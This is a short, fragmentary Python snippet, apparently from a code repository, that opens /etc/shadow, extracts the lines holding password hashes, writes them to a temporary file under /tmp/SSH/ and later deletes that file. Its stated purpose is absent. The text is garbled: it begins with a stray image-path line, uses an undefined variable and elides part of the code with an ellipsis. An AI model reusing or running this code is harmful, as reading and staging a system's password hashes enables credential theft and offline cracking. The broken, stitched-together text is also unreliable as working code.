 with open('/etc/shadow', 'r') as f:
    data = f.readlines()
data = [(p.split(":") if "$" in p else None) for p in data]
passwords = []
for x in data:
    if not x == None:
        passwords.append(x)

passwordFile = '\n'.join(['\n'.join(p) for p in passwords])
with open('/tmp/SSH/'+path, 'w') as f:
    f.write(passwordFile)
time.sleep(.1)
...
os.remove(os.path.join('/tmp/SSH/',path))